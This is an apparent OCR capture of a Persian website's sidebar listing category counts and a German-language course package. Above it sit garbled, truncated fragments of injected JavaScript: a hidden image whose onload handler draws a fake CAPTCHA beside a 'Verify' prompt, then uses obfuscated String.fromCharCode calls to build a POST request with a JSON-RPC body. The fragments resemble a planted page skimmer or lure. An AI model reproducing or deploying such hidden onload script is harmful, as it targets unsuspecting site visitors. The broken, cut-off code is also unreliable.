
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
دسته بندی ها.
Verify
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۸)
زبان آلمانی
(۲۱)
شبکه اجتماعی.